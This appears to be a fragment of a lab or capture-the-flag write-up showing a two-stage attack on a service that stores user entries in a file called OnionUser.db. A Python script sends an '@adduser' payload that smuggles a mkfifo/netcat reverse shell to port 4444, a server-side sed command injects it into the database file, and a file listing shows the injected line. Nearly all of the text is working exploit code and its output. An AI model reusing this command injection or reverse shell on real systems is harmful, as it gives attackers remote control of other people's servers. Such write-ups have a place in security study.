 1st stage : write exploit command to OnionUser.db
r = remote("192.168.159.133",4000)
payload  = ""
payload += "@adduser mkfifo /tmp/a; sh < /tmp/a | nc "
payload += socket.gethostbyname(socket.gethostname())   # get local ip
payload += " 4444 > /tmp/a; blablabla"
r.sendline(payload)
r.close()
Attacker
dbserver
system(“sed -i '1i mkfifo /tmp/a; sh < /tmp/a | nc 192.168.0.12 4444 > /tmp/a; blabla; ' OnionUser.db”);
Laura$ cat OnionUser.db
mkfifo /tmp/a; sh < /tmp/a | nc 127.0.1.1 4444 > /tmp/a; blab
172.17.0.37 32159 user4
172.17.0.35 32709 user3
172.17.0.33 48241 user2
172.17.0.30 42674 user1
----------end of file------------